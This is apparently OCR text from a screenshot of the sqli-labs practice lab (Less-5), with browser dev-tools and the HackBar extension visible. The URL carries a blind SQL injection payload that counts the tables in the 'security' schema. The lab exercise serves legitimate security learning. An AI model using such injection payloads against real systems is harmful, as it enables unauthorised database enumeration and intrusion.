 Welcome Dhakkan
You are in...........
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.10.134/sqli-labs/Less-5/?id=1' and (select count(table_name) from
information_schema.tables where table_schema='security')=4%23